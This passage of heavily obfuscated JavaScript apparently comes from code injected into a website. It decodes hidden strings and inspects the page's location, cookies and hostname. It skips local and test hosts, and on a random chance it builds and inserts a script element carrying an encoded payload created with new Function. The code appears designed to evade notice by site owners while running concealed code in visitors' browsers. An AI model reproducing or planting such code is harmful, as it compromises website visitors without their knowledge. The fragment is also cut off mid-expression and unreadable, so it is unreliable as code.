8f0,'gG4#')+X(0x486,'8!CS')+X(0x23b,'H]AC')+X(0x816,'wCU[')+X(0x173,'Gx*B')+X(0x380,'x3eS')+X(0x211,'WmsH')+X(0x1ae,'(CRx')+X(0x969,'QL!t')+X(0x34f,'*8jY')+X(0x592,'#$22')+X(0x203,'xpr$')+X(0x6fe,'8!CS')+X(0x217,'wI9&')+X(0x2ea,'gR6f')+X(0x78b,'RIdW')+X(0x3db,'SjfH')+X(0x1c9,'8!CS')+X(0x464,'i3qE')+X(0x5fc,'IkQV')+X(0x1de,'$Vr$')+X(0x7fa,'9lEp')+X(0x200,'Z%vY')+X(0x7bb,'xpr$')+X(0x2b4,'cFVR')+X(0x40d,'RIdW')+X(0x774,'aJ*&')+X(0x8b8,'INRh')+X(0x916,'e[GS')+X(0x499,'QL!t')+X(0x519,'^TBx')+X(0x77d,'8!CS')+X(0x37b,'I@Xg')+X(0x769,'*8jY')+X(0x8ed,'Z%vY')+X(0x1a8,'n(m6')+X(0x642,'luuA')+X(0x796,'QL!t')+X(0x3f3,'INRh')+X(0x7af,'#$22')+X(0x5da,'x[qv')+X(0x3b1,'l2^j')+X(0x509,'x3eS')+X(0x9c0,'WmsH')+X(0x962,'^TBx')+X(0x4df,'9lEp')+X(0x2fb,'e[GS')+X(0x17a,'fQL7')+X(0x64f,'I@Xg')+X(0x398,'z4%)')+X(0x876,'([!C')+X(0x682,'6R]H')+X(0x483,'8!CS')+X(0x5f8,'SjfH')+X(0x180,'Gx*B')+X(0x86c,'*8jY')+X(0x5d3,'5v56')+X(0x1eb,'xpr$')+X(0x934,'Iem1')+X(0x6d3,'^TBx')+X(0x640,'laGl')+X(0x629,'luuA')+X(0x5d8,'*8jY')+X(0x9c5,'gR6f')+X(0x85b,'#$22')+X(0x867,'abh^')+X(0x186,'Izdf')+X(0x72f,'QL!t')+X(0x2cb,'iao3')+X(0x8b4,'5v56')+X(0x96e,'x[qv')+X(0x6fa,'INRh')+X(0x2ba,'z4%)')+X(0x60e,'Mj(w')+X(0x76a,'Iem1')+X(0x684,'WmsH')+X(0x317,'$Vr$')+X(0x59d,'e[GS')+X(0x4b7,'8@bo')+X(0x94b,'xpr$')+X(0x6ca,'8@bo')+X(0x9ac,'*8jY')+X(0x291,'LE(t')+X(0x8dd,'luuA')+X(0x4dc,'RIdW')+X(0x2b6,'Izdf')+X(0x76c,'x3eS')+X(0x7b4,'laGl')+X(0x767,'H]AC')+X(0x7bd,'Yy)K')+X(0x942,'([!C')+X(0x372,'^TBx')+X(0x512,'x[qv')+X(0x927,'RIdW')+X(0x30a,'cFVR')+X(0x3f5,'^TBx')+X(0x299,'x[qv')+X(0x429,'#$22')+X(0x3e5,'l2^j')+X(0x819,'Izdf')+X(0x362,'SjfH')+X(0x547,'n(m6')+X(0x370,'aG8A')+X(0x696,'INRh')+X(0x866,'bvKr')+X(0x4ef,'6R]H')+X(0x5cb,'xpr$')+X(0x646,'iao3')+X(0x49d,'9lEp')+X(0x31a,'Mj(w')+X(0x9c6,'9lEp')+X(0x609,'Mj(w')+X(0x654,'SjfH')+X(0x8fd,'cFVR')+X(0x692,'n(m6')+X(0x297,'INRh')+X(0x887,'aJ*&')+X(0x7cf,'aG8A')+'Y]'),c[X(0x307,'INRh')]=X(0x6c9,'WmsH')+X(0x320,'iao3')+X(0x628,'SjfH')+X(0x2ae,'x[qv')+X(0x6aa,'$Vr$')+X(0x510,'I@Xg')+X(0x7d0,'Mj(w')+X(0x74b,'H]AC')+X(0x714,'IkQV')+X(0x18c,'INRh')+X(0x36e,'Yy)K')+X(0x69b,'QL!t')+X(0x408,'xpr$')+X(0x1e6,'bzps')+X(0x436,'Mj(w'),c[X(0x36b,'6R]H')]=X(0x3c2,'wI9&')+X(0x4d3,'H]AC')+X(0x90c,'8@bo')+X(0x7fc,'l2^j')+X(0x340,'^TBx')+X(0x711,'fQL7')+X(0x7b7,'abh^')+X(0x8fa,'([!C')+X(0x294,'WmsH')+X(0x3c4,'H]AC')+X(0x5d0,'gG4#'),c[X(0x8e7,'(CRx')]=X(0x198,'Gx*B')+X(0x29a,'Iem1')+X(0x677,'INRh')+X(0x93e,'i3qE')+X(0x2e6,'5v56')+X(0x818,'laGl')+X(0x95f,'#$22')+X(0x9b1,'Yy)K')+X(0x22b,'luuA')+X(0x3bc,'*8jY')+X(0x562,'Z%vY')+X(0x235,'QL!t')+X(0x26b,'6R]H')+X(0x7e8,'laGl')+X(0x2c7,'fQL7')+X(0x2ef,'LE(t')+X(0x49e,'(CRx')+X(0x35d,'IkQV'),c[X(0x4f0,'([!C')]=function(B,H){return B===H;},c[X(0x4a2,'aJ*&')]=function(B,H){return B!==H;},c[X(0x1fb,'INRh')]=X(0x374,'IkQV')+X(0x829,'fQL7'),c[X(0x828,'aG8A')]=function(B,H){return B===H;},c[X(0x4ae,'Yy)K')]=X(0x91e,'8@bo')+'t',c[X(0x360,'iao3')]=function(B,H){return B===H;},c[X(0x432,'*8jY')]=X(0x6c7,'gG4#')+X(0x21b,'SjfH'),c[X(0x3be,'IkQV')]=X(0x26a,'Yy)K')+X(0x378,'$Vr$'),c[X(0x430,'INRh')]=function(B){return B();},c[X(0x1f4,'fQL7')]=function(B){return B();},c[X(0x241,'*8jY')]=function(B,H,I){return B(H,I);},c[X(0x222,'INRh')]=function(B,H,I){return B(H,I);},c[X(0x497,'laGl')]=function(B,H){return B-H;},c[X(0x59b,'iao3')]=function(B,H,I){return B(H,I);},c[X(0x578,'e[GS')]=X(0x5df,'z4%)')+X(0x56a,'8@bo')+X(0x5ee,'I@Xg')+X(0x6d4,'8@bo')+X(0x5bc,'Gx*B'),c[X(0x980,'LE(t')]=function(B,H,I){return B(H,I);},c[X(0x29d,'iao3')]=function(B){return B();},c[X(0x9c4,'cFVR')]=X(0x1bb,'n(m6')+'t',c[X(0x490,'bzps')]=X(0x9b2,'aG8A')+X(0x477,'Izdf')+X(0x8f2,'9lEp'),c[X(0x32f,'l2^j')]=function(B,H,I,J,K,M,O,P,T,U,V){return B(H,I,J,K,M,O,P,T,U,V);},c[X(0x327,'INRh')]=X(0x32a,'e[GS')+X(0x274,'Izdf')+X(0x83b,'f)&@')+X(0x6f9,'x3eS')+X(0x427,'RIdW')+X(0x8b6,'fQL7')+X(0x57f,'bvKr')+X(0x165,'Iem1'),c[X(0x933,'H]AC')]=X(0x599,'e[GS')+X(0x36c,'wI9&')+X(0x1df,'(CRx')+X(0x16e,'Iem1')+X(0x4f6,'abh^')+X(0x324,'5v56'),c[X(0x2a9,'QL!t')]=function(B){return B();},c[X(0x6b1,'cFVR')]=function(B,H){return B(H);},c[X(0x3f7,'INRh')]=function(B,H){return B+H;},c[X(0x33e,'bzps')]=function(B,H){return B+H;},c[X(0x565,'IkQV')]=X(0x6a3,'Izdf');var d=c,e=function(){var B=!![];return function(H,I){var J=B?function(){var Y=_0x3909200d;if(I){var K=I[Y(0x18b,'*8jY')](H,arguments);return I=null,K;}}:function(){};return B=![],J;};}();function f(B,H){var Z=X;for(var I in B)if(d[Z(0x525,'x[qv')](I[Z(0x617,'Izdf')+'h'],H)&&function(J,K){var a0=Z;for(var M=0x2;d[a0(0x30c,'xpr$')](M,K[a0(0x851,'$Vr$')+'h']);M++)if(d[a0(0x820,'Gx*B')](J[a0(0x6a9,'([!C')+a0(0x7c3,'gG4#')](K[M][0x0]),K[M][0x1]))return;return 0x1;}(I,arguments))return B[I];}function g(B,H){var a1=X;return d[a1(0x574,'RIdW')](B,Math[a1(0x923,'RIdW')](d[a1(0x5b0,'([!C')](Math[a1(0x723,'(CRx')+'m'](),d[a1(0x718,'*8jY')](d[a1(0x7ab,'wI9&')](H,0x1),B))));}function h(B,H){var a2=X;for(var I=0x0;d[a2(0x314,'I@Xg')](I,H[a2(0x9a1,'aJ*&')+'h']);I++){var J=H[I],K=d[a2(0x871,'(CRx')](0x0,J[a2(0x81c,'Iem1')+'Of']('.'))?d[a2(0x34e,'fQL7')]('.',B):B,M=d[a2(0x888,'x[qv')](K[a2(0x454,'fQL7')+'h'],J[a2(0x924,'gG4#')+'h']),O=K[a2(0x830,'aJ*&')+'Of'](J,M),M=d[a2(0x2d5,'9lEp')](-0x1,O)&&d[a2(0x322,'5v56')](O,M);if(M&&(d[a2(0x6f2,'RIdW')](K[a2(0x717,'5v56')+'h'],J[a2(0x467,'6R]H')+'h'])||d[a2(0x530,'IkQV')](0x0,J[a2(0x784,'*8jY')+'Of']('.'))))return 0x1;}}function i(){var a3=X,B,H;return d[a3(0x4a1,'QL!t')](f,d[a3(0x7e5,'^TBx')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=X,B=d[a4(0x7d2,'WmsH')](l,d[a4(0x79f,'gR6f')](i));if(B){var B=d[a4(0x343,'(CRx')](f,B,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return B&&B[0x4]&&!B[0x5]?!(d[a4(0x35b,'wCU[')](0x46,B[a4(0x6c5,'gG4#')+a4(0x308,'aJ*&')](0x0))&&d[a4(0x61f,'x3eS')](0x66,B[a4(0x334,'x[qv')+a4(0x2e9,'$Vr$')](0x0))||d[a4(0x400,'Izdf')](0x49,B[a4(0x5e3,'wI9&')+a4(0x492,'laGl')](0x1))&&d[a4(0x745,'SjfH')](0x69,B[a4(0x348,'8!CS')+a4(0x9af,'6R]H')](0x1))||d[a4(0x262,'xpr$')](0x4c,B[a4(0x838,'H]AC')+a4(0x986,'z4%)')](0x2))&&d[a4(0x631,'*8jY')](0x6c,B[a4(0x1d4,'fQL7')+a4(0x74d,'*8jY')](0x2))||d[a4(0x6f0,'9lEp')](0x45,B[a4(0x6a9,'([!C')+a4(0x64b,'luuA')](0x3))&&d[a4(0x87f,'Yy)K')](0x65,B[a4(0x838,'H]AC')+a4(0x52d,'bzps')](0x3))||d[a4(0x533,'Mj(w')](0x3a,B[a4(0x346,'bzps')+a4(0x69a,'gR6f')](0x4))):void 0x0;}}function l(B){var a5=X;return d[a5(0x853,'Gx*B')](f,B,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=X,B=d[a6(0x9c1,'6R]H')](i);if(B){var H=d[a6(0x1b0,'iao3')](f,B,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!d[a6(0x77b,'(CRx')](H,'~')?d[a6(0x7e6,'Iem1')](l,B):I)&&d[a6(0x92c,'aJ*&')](f,I,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x557,'Izdf')](H,I);}}function n(){var a7=X,B=d[a7(0x5b9,'^TBx')],H=new RegExp(d[a7(0x988,'SjfH')],'g');return B[a7(0x4f5,'x[qv')+'ce'](H,'')[a7(0x97b,'Iem1')](';');}function o(){var a8=X,B=d[a8(0x97d,'8@bo')],H=new RegExp(d[a8(0x699,'#$22')],'g');return B[a8(0x2d9,'laGl')+'ce'](H,'')[a8(0x53a,'INRh')](';');}function p(B){var a9=X;return d[a9(0x41e,'I@Xg')](-0x1,B[a9(0x879,'i3qE')+'Of'](String[a9(0x907,'*8jY')+a9(0x2df,'wI9&')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x46d,'luuA')](B)||new RegExp(d[a9(0x1d0,'x[qv')],'g')[a9(0x73c,'laGl')](B));var H;}function q(B,H){var aa=X,I=B[aa(0x409,'*8jY')+'h'];return d[aa(0x210,'wI9&')](B[aa(0x93f,'xpr$')+aa(0x995,'SjfH')](d[aa(0x4ac,'IkQV')](I,H[aa(0x228,'laGl')+'h']),I),H);}function r(){var ab=X,B=d[ab(0x295,'8!CS')][ab(0x19f,'wCU[')]('|'),H=0x0;while(!![]){switch(B[H++]){case'0':var I=d[ab(0x2ab,'9*![')](n),J=d[ab(0x84b,'iao3')](m),K=d[ab(0x353,'Yy)K')](o);continue;case'1':return!J||!!(d[ab(0x241,'*8jY')](h,J=d[ab(0x8b0,'xpr$')](q,J,String[ab(0x2ca,'Yy)K')+ab(0x945,'Yy)K')+'de'](0x2e))?J[ab(0x959,'luuA')+ab(0x7e7,'8!CS')](0x0,d[ab(0x187,'gG4#')](J[ab(0x467,'6R]H')+'h'],0x1)):J,I)||d[ab(0x1e9,'Iem1')](h,J,K)||d[ab(0x759,'QL!t')](p,J)||d[ab(0x522,'laGl')](k));case'2':var M={};M[ab(0x4ce,'Izdf')]=d[ab(0x8bb,'abh^')];var O=M;continue;case'3':var P=d[ab(0x889,'fQL7')](e,this,function(){var ac=ab,T=d[ac(0x1b5,'luuA')](typeof window,d[ac(0x243,'x[qv')])?window:d[ac(0x8fe,'x3eS')](typeof process,d[ac(0x6e2,'l2^j')])&&d[ac(0x4c0,'SjfH')](typeof require,d[ac(0x57a,'bzps')])&&d[ac(0x26d,'I@Xg')](typeof global,d[ac(0x4a4,'i3qE')])?global:this,U=function(){var ad=ac,V=new T[(ad(0x356,'x3eS'))+'p'](O[ad(0x95b,'i3qE')]);return!V[ad(0x93b,'9lEp')](P);};return d[ac(0x546,'H]AC')](U);});continue;case'4':d[ab(0x92f,'x[qv')](P);continue;}break;}}function t(B){var ae=X,H=d[ae(0x5d7,'fQL7')](i),I;H&&((I=H[ae(0x5bf,'x[qv')+ae(0x44b,'cFVR')+ae(0x178,'WmsH')](d[ae(0x726,'H]AC')]))[ae(0x8db,'wI9&')]=d[ae(0x208,'luuA')],I[ae(0x2a4,'n(m6')+ae(0x5b2,'Izdf')+'t']=B,(H[ae(0x46f,'xpr$')]||H[ae(0x9bd,'$Vr$')]||H[ae(0x2a7,'z4%)')+ae(0x575,'f)&@')+ae(0x2b1,'Z%vY')])[ae(0x89e,'e[GS')+ae(0x4a6,'9lEp')+'d'](I),I[ae(0x62d,'INRh')+'e']());}function u(){var af=X,B,H=d[af(0x5c9,'e[GS')](f,d[af(0x99f,'5v56')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,J,J;H&&(I=d[af(0x5b8,'laGl')],J=new RegExp(d[af(0x60a,'8@bo')],'g'),(J=H[I[af(0x67e,'Yy)K')+'ce'](J,'')])&&J[af(0x90b,'xpr$')+af(0x412,'abh^')][af(0x7f9,'#$22')+af(0x62a,'aJ*&')+'d'](J));}try{var x,y,z;d[X(0x33a,'$Vr$')](r)||(d[X(0x63c,'Yy)K')](u),d[X(0x783,'e[GS')](0x1,d[X(0x9b4,'Iem1')](g,0x1,x=0x4))||d[X(0x47f,'iao3')](t,d[X(0x54b,'8!CS')](d[X(0x3dd,'Z%vY')]('(',new Function((function(){var _0x6249349=function(){var _0x9554522c=['AhLmse1Zzen4muTuDdLmr1zIuNLND2verMLpu3DUyuHb','s1n0seTeqJrnEMS1tenKBfeYwtfkEwTYuNLND2vetxDz','u3ris0rcne1xvMXmq2rvvLHgD0P5A3jsEwD3zurAAvLP','vJbArLjPzuDssLz5y3nkm014y0DsvLuYowfwmujisNL3','BeP5A3jsEwD3zurvm05dD25Hsef6uunJCeSWy29nsgCW','mJmYmZG1qvjXyKPT','z3DLrfuZtwL3BK0XDg5LAwnWsZbJB01izZfzve1ZsJjO','tLHOALqZz3DsvvPysNL3BLz6vJfnwezVuZfjBKXdzfHo','D25lAwDRtunJCeSWy29nsgCXwxPzC0OYmwrIrtbUs1n0','z3PAr1fZsJfODMf6uw5lu3ris0rcne16uM1mq2rOyuzr','sZbJB01izZjoBvLZsJfSzvzgy25lu3ris0rcne5Tstvm','v1y1vNLJC0OXyZnzAMq1vtjZDLyXqLbkExDUvJa5BfuZ','zvzgy25lu3ris0rcne1xvxDmq2rmzenov0P5A3jsEwD3','sgm5tuHND08Zzg9Hv3HSs0nfAfCXmhbLm04ZyvHsAMfd','u3ris0rcne1Qrtfmq2rVu21sCKP5A3jsEwD3zurrmu5d','vMjkAwnWsZbJB01iAgHou3DUtvzVAfnPy3blmgnVtuHN','y25mq2rytLDOA1rwzZrtwfzisNL3BMvStNjomwrtvg1s','BgvUz3rO','wMPmq2rhvKDOmeP5A3jsEwD3zurvmK9dD25uEuzAs1nJ','sxnkmuv6wtfJBKTtDeHlrei0tMPwBeXdzfvwwez3sNLR','tNjIvMrtv21svLeYDgTkExDUywPcyvPfBfrHEMW0uNLJ','C0OYAerImK4Zuti5CvyXrKHkExDUvJa5wfvwyZfvrMHf','AMnty3nkm2XTyKDouveYovrwELPusNL3BLKYwKDzmu13','s1n0seTeqJrnBvuYtenKBu5wC21kEwTYuNLND2vetMPn','z3LzEMDZsJjSsfKXsw5lu3ris0rcne1uuMHmq2rhvKDO','rff5txL3BLmYDhPLu2nWsZbJB01izZjovefZsNLsD0Tf','CeSWy29nsgCZtwPvC0OZqLHlwe1Us1n0seTeqJrnEKeX','muXdzfLImNmWsNLRCLj5z3DLrfeYt0n3BLnQwLrsAwnW','r1jTtenKr1zhAdbkEwTYuNLND2verM1Aq3DUy0zJCgn5','BKTtDeHlrei0tvrsAuXdy2Xpq1jTsNLRCLj5z3DLrfPR','uNrHm0iXvtj0mwfUrw5mq2rytKvWALzftNjJmwrqwvDZ','r2n4sNLRCLj5z3DLrfuZwML3BLfezeftAwnWsZbJB01i','BLPTzgTArwrztdjss1Lty3nkmwmXyvrOCK9hDezwEMmW','mw1KvZvQzeDSDMjPz3bLm1POy2LcEfbtrwHxmta3y21w','mLLyswDrvde2tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2','BMffCgTHEwnWsZbJB01izZbnBu1ZsNLsD0Tftw5lu3ri','tenKwfqYuMTvAZfxwtfoA1n5y3nkmKzuyNPwwfqZBhvA','zLn4BfCWy29nsgD5tvrjC0P5AfnnBw9Us1yWovPUvNvz','sKP5A3jsEwD3zuroBu5PD25uEuzAs1nJCeSWy29nsgCW','wfvdowPtr2r4u0DoseP5D25wELjuvLzKu1PhuK1tvK1U','Edrov04ZsZf4ne1QqxfkExGWyuDSELD5zePKrMrjvJnz','AhDnmefUs1n0sa','tKrrC0OZtKvLrLLUs1n0seTeqJrnEKe1tenKD1z5BhPk','re15t1n3BLPhEfjsq2nWsZbJB01izZjAv0LZsNLVB0Pe','y2HHCKnVzgvbDa','swnxvw5mq2r2wJbAALmYAe9zmhHysNL3BLz6zg9Arwru','ALz6wMXkExDUwLHOnfPguNrHEtL6vNLJC0OZBhPuBu5o','EK9uwxnkmwrcwM5vBKTtDeHlrei0txPwA0XdzgTku0zn','ovn5EezqvZvSzhLcrfD5Ae1lrei0tvrkAKXdy3PxmMq2','neXdzfjnmK5ysNLSzeTiuMjtAwD3zuroAK9tD25sBfjV','CLj5z3DLreL3tML3BMjyzdvHu2nWsZbJB01iz3LomLfZ','C25lu3nUyunKzeTuDenlExnWyvDzB2fgDeTlrei0tLrR','turRC0OWDdbjmvLUs1n0seTeqJroBuzQtenJBe9duM1k','tenKmMjxowfAmhrrv1nJC0OYmxrImK4Zt0D0AuP5D25w','ne5ezgPmq2rntMTkseP5A3jsEwD3zurfne9tD25tm1fQ','y1nJC0OXzffIvKPytLvKBMqYrw5mq2ryvuHWnLyWoxbn','BLz6zfDArLz6yvD4q2nty3nkmwrtuNPKBLuYodjAmgnU','BuvUtenKAe1fnwPtrxD6wtbOEeP5D25wmuzqvLHwDgeW','s0vnBKTtEgXxmgnVtuHNEu5huxnkm0PRvuvnBKTwmdLA','t1Dgm1eYDdjwmdLesNL3BLyXqLrzBuPnyLznBKXdzgTI','sNL3BLLyvKDArtLjv21stwnty3nkmwmYt0DSwfqWnwTv','vLHAB1KWCgTzu2nZsJfJmwjTourpr3rnvJfkweP5D25w','A3jsEwD3zurvmLL5D25lrKL5ywLJCeSWy29nsgD4tKrb','ww5mq2qYutj0mMrftNjLrvPOsNL3BLz6vKrKA05nzvzn','ufnJBKXistLkEwm3yKqXA0ThD3bpmLP2y2LOmLLyswDK','v2GWwtbJngiYnvHovtHUtenKwfvTnvPsrZf2wJjgweP5','AfjvzfDkEwTYuNLND2vewxHoExDUyNLNCfP5y3blEwrm','Bu4WyvC5DuTirxnJAwW3y21wmgrysNvjsevYy2P0ouXh','mvLUs1nZBLHty3nAvNris0rcne5TvMPmq2r3vNLSEKP5','mfP5uNLJC0OZBhrHmwX5utj0Cgvvy25mq2r1vtj0nvz6','BfP6z25mq2rQyuDOALnTvMTArtLisNL3BLjTmxjAm280','A0XdzeXHm041sNLRCLj5z3DLrezTwLn3BKPuz2TAAwnW','BMrlwtfADgiYA25mq2r6zdnsA1vwtNjJwfOXvM1ss2nt','mfjeyta1DfuYDg9sBKvUtenKCvuYDfnLrgHYy1C5seP5','BLyXsNbssezeytaXq1Lty3nkmMWZzfrsmK9hDe1kExDU','u3DUverAq1j5y3blmgnVtuHNme56y3nkmLKXv3LzBKTt','EwrvEfbkEwTYuNLND2vetMTnq3DUyLrkyvvPy3blmgnV','D25Lru5YwvzKuG','z3nkmhCYuwTJBKTtDeHlrei0twPjm0Xdzhzlq2XUsNLR','Be9duM1kEwTYuNLND2vey3Poq3DUyuvWA2f5y3blmgnV','meyWutj0nKP5D25wmdLmt1DABLuWC25mq2rWt0D0wMmY','DMf6uw5lu3ris0rcne5TtxPmq2rmytnonuP5A3jsEwD3','mLLQy3nkmJeZzvDRBKTtDeHlrei0tKrjD0Xdzg9Jre5b','Evv5uZbNBKTtDeHlrei0tMPznuXdy3PxmMq2sNLRCLj5','yM1wCgnty3nkmLP5vg1ovvOWuxjkExDUuxPODK9gzfjK','ndm0mZe4ELHvC09R','q2r3tuDsA1zQAhjLBLjisNL3BLyXrtnArKzizeDstLeY','zurvD01tD25kvePmu0nJCeSWy29nsgHTwxL3BLPdvwHu','mNrputjfEgjty3nkmwmXtLm5Ce9hoxzrmgnUtenKCgnR','mKXdzgTIrKzfsNLRCLj5z3DLrev5tun3BLvwAhnHAwnW','tNjxrMrsyLnJC0OXyZftBvjtuti5svLQAhjHq2nZsJjS','yuDSELD5zgTHA3bVzg5nBLHtAZDMu3HWv3LKD2nTotbI','EwTYuNLND2vesMTpq3DUsLDkrMj5y3blmgnVtuHNEvL6','mfz0yJbOAvz5y3nkmwrstLrcwfvhEgPvvwC0sNL3BLyX','uNLND2vertjAu3DUzfuXAMvPy3blmgnVtuHNmLLQrxnk','wfvgCgTsm1jmsNL3BLz6y3zzmuPeyJncCvPuz25mq2ry','uvPfy25mq2ryvdfKBwjRtNzur2X4sNL3BMiYzeTArwHR','m0vUtenKm1eYCZfLBgqYthLJC0OZwKrImxb2u3PvnuP5','sNLRCLj5z3DLre14txL3BLjSuM9Kq2nWsZbJB01iz3Lo','q2rfvLzVCeP5A3jsEwD3zurrD1LtD25kvgDRwMLJCeSW','m09tD25ArKPrvMLJCeSWy29nsgD4tLrNC0OZvK5zm29U','yvPfzfrHmMDUtenKwe5fDezJmhrSzunJC0OXyZbsmNbT','z3DLreuWwML3BG','uNLND2vevtjAu3DUuZj0EMvty3blmgnVtuHNme5huxnk','svLHDMS','BKTtDeHlrei0tw1vEuXdzfLImNmWsNLRCLj5z3DLrfPQ','t1PfEhrHEMDUtenKmMjxoxrwmuv4veDAAeP5D25rmwrZ','y3blmgnVtuHNEe9uz3nkmvfXvtjvBKTtDeHlrei0ttjf','sgD6tMPrC0OWuLzxAwTUs1n0seTeqJrnv0zStenKB1nT','vNPAvfDTEfrHEK5ytLvJBKXdzdzxwfjRuZjgnfKWDerH','EwD3zurfnvPdD25ksefVuxLJCeSWy29nsgD5t0DfC0OW','tuHNEu9etxnkmfPvyuHrBKTtDeHlrei0tvrRnuXdzhzl','ANq5teDwyLj5z3DLrfv5tvn3BK1wB2HtAwnWwfqXseTe','z3DLr1PPtenKCfiYtLnkEwTYuNLND2verMLnAxDUwKnv','rK15yuDovvnxA25mq2reyLC5wLLxwLfAu2nZsJfKufzT','utb0Ee1Py3nkmfjeyNPcwfvvuKDIA2nUtenKwfr6tMPt','y25lu3ris0rcne5Qstfmq2rfvLzVCeP5A3jsEwD3zurr','DeHlrei0txPND0XdzgTIrKzfsNLRCLj5z3DLrePTtwL3','BvjvvNLJC0OXyZfwmLzYvtj0wfz6yZrkExDUwM5As1KW','ng9HAwW3wM05Eq','wMTwvK52uMLJC0OWsNrHmwrcutj0wwrhrw5mq2ryvwT0','tuHNmu5Qy3nkmLjtvuzzBKTtDeHlrei0txPnmeXdzhLA','vNHJq2nWsZbJB01izZfAvffZsJjsC1vvuw5lu3ris0rc','m2m1wKnJC0OWtLrIEMHyvvzNm2jfy25mq2q0vfHOA1nR','BKzZwtbWyvyYB25mq2rytJjOALrhmxjxrMrtzvDnBKXd','uZj0EMvty3blmgnVtuHNmLLQz3nkmfjwv2LRBKTtDeHl','EwnWwfqXseTeqJror1jRtenKA1LwDg1kEwTYuNLND2ve','tu1ezgPuBgD3sNL3BMjQAhjxvMmYvg1st1LStw5mq2ry','zdzpr3rTzuHnnvndy3nkmwmYvg1ovveYDeDwmdG0tunJ','D25wELP4tvzKugnhuKPtvgDUtenKDe9hDe1wELeZwKzw','rgnZsJa4AfDtA25lu3ris0rcne1QzZfmq2rjyvDoteP5','m1zOsNL3BMrwtNjAA1PHzw5VBKXdzhPrmJG1vJa5CvvT','CfiYtLnkEwTYuNLND2vestnnq3DUvKzwEgndy3blmgnV','z3DLrgn4tvn3BG','mLjvwKvnBKXdzdrpr3rAzgPOCLvvwMHkExDUvNPKnfKW','DvLty3nkmwmZv21oufeYDfnwmuOXvKnJC0OYAe1Ir1jq','zevzu2nZsJfJme4YtLrABwXwzw1fBKXdzdnzEKzVvNPs','zurjmLLtD25nmxrUzwLJCeSWy29nsgD6txPRC0OYuMHx','y1q5BwrxnwPKr2X2yMLNCguZwMHJAujjufy4D2veA3Pp','A0PisNLRCLj5z3DLrfPOtNL3BLPgsLfwAwnWsZbJB01i','zfHoBgrczvDzmgnPy3nkmwmYyuDsuMmZqMPwrgHYv0nJ','tuHNEu5usxnkmMHlwKDZBKTtDeHlrei0ttjvnuXdzfPy','sgCWtM1rC0OYuMHxmLLUs1n0seTeqJrnELu0tenKueLw','u2nWsZbJB01izZjArgnZsJnorwvgww5lu3ris0rcne56','z3DLrePOwwL3BMnUvK1uEwnWsZbJB01izZbovevZsJfs','zdnvmNrdywPOCK4ZrKHkExDUvJfct1PgrJrxsfPeuNLJ','DMnwzfjLu2nZsJfKu2fUBfHvrfiYy1vJBKXdzfHumMHQ','Bg5kEwTYuNLND2veuMXnAxDUttf0BMvPy3blmgnVtuHN','sNL3BLyXqM1HBgrqzfvgwe56qw5mq2rTwLDOALrxvxzz','DeHlrei0tMPzmeXdy29vAKPXsNLRCLj5z3DLreL6wML3','Bw9Us1n0seTeqJroreK1tenKtgeZtJvkEwTYuNLND2ve','s1n0seTeqJrov0POtenKA1vSqLDkEwTYuNLND2vetxPz','wKnsEwnWsZbJB01iz3HArfLZsJfkEK1ytw5lu3ris0rc','C0OYoxPmmK5jtvHAreP5D25HBMHxwKvKDgeZvJnzu2nZ','m2vxA25lu3ris0rcne5erMXmq2rWuJjou0P5A3jsEwD3','q2rOyuzrmKP5A3jsEwD3zurvEvPPD25oAw9XvvnJCeSW','vZfTvhLJC0OXzfjvmvjytKzKsvfTrw5mq2ryvwPKA1uX','q2nWsZbJB01izZjnEKvZsJfrCvuYvw5lu3ris0rcne5T','rxHzvM1sswjxotnkExDUvJfgt1PgtM9Ar05qyLC5DKP5','BLyWovLxshb0yJnoDwnty3nkmwrqt0Hswe5TsMXKvwnU','ExDUzgPODMjSzfnurKjXy1nJC0OXzffwrK5guti5swjh','rtfytNPSufeZrw5mq2rytJbKAgjwtNjwBgmWtKnJC0OX','C0P5vtrkr1LUs1n0seTeqJrAvefZsJfsvMnyqw5lu3ri','CLj5z3DLrff5wvn3BLDRC2Xku2nWsZbJB01iz3Hnv01Z','ytncCvj5y3nkmwmYuM1svvnRsMPtrgHYuMLJC0OXzffn','C0OYAhDnmefUs1n0seTeqJrnALuYtenJBe9duM1kEwTY','BKTtDeHlrei0wKrnC0OZqLHlwe1Us1n0seTeqJrnv1L6','A3jsEwD3zurvne5tD25nvM9Ou2LJCeSWy29nsgD5txPb','uxLJCeSWy29nsgCXtLrbC0OYAeTAr3nUs1n0seTeqJrA','CgPvBKPiwwLJC0OXzfjIvuPSt0C4EwjRy25mq2ryvvvW','ExDUzuCXDMrwzfbABePUvNLJC0OYoxrImdLfuti5D1OY','y3blmgnVtuHNmu56z3nkmhrYyZnRBKTtDeHlrei0txPf','tLDfneXdzfjxr3HXsNLRCLj5z3DLreKZwML3BMjwmxnu','ve0ZtLroBu8YBg1lse1WztnAAgnPqJfqwe5Iu0nND2ve','tZjADMnPAdjzweLNyKqWD2veqxnIu3H1teC4ou1iz3Dp','mNqZy2TWmK5ty3nkm0K0ytjknMjxDfDKBKvUtenKwfqW','BKvUtenKwfvxEgPusfzhwtfzngiXtw5mq2ryvw1WBLyX','vJa5v1PgqLLzu2nZsJj4m1jTtKXnmfPQvtjfBKXdzeDr','stbnExDUvvroAG','sfPqvJfjnu5UvKHkExDUvNPsvgjRsxLpr1vUtenKm1nU','u2nZsJnosLnTtLnvmNrqyJbJBKXdzdrIvZL1vJfcswiY','BKPuz2TAAwnWsZbJB01iz3LpvefZsNPcqvP6rw5lu3ri','A3jsEwD3zurrEe9dD25kvePmu0nJCeSWy29nsgCWturb','y29nsgCWtvrJCW','AKPXsNLRCLj5z3DLreL4wKn3BLjSuM9Kq2nWsZbJB01i','ytnonuP5A3jsEwD3zurzEvPPD25xrZLYtKnJCeSWy29n','vg5oBeP5D25zmgrlwtaXBe5xng5mq2rytMPcCfyWowTA','mKP5A3